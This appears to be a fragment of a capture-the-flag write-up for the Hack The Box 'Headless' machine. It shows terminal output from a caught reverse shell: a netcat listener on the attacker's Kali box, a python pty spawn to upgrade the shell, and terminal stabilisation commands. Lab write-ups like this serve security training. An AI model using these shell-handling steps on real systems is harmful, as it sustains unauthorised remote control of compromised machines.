 09/15/2023
Generate Report
ls /usr/bin | grep python
pybabel-python3
python3
python3.11
python3.11-config
python3-config
python-dotenv
x86_64-linux-gnu-python3.11-config
x86_64-linux-gnu-python3-config
dashboard.html hackattempt.html hacking
/usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")'
dvir@headless:~/app$ ls
ls
app.py          hackattempt.html  index.html          report.sh
dashboard.html  hacking_reports   inspect_reports.py  support.html
dvir@headless:~/app$
zsh: suspended  rlwrap nc -lvnp 80
┌──(kali㉿kali)-[~/boxes/htb-headless]
└─$ stty raw -echo;fg
[1]  + continued  rlwrap nc -lvnp 80
dvir@headless:~/app$ ls
ls
app.py          hackattempt.html  index.html          report.sh
dashboard.html  hacking_reports   inspect_reports.py  support.html
dvir@headless:~/app$ export TERM=xterm-256color
export TERM=xterm-256color
dvir@headless:~/app$ ls
ls
app.py          hackattempt.html  index.html          report.sh
dashboard.html  hacking_reports   inspect_reports.py  support.html
dvir@headless:~/app$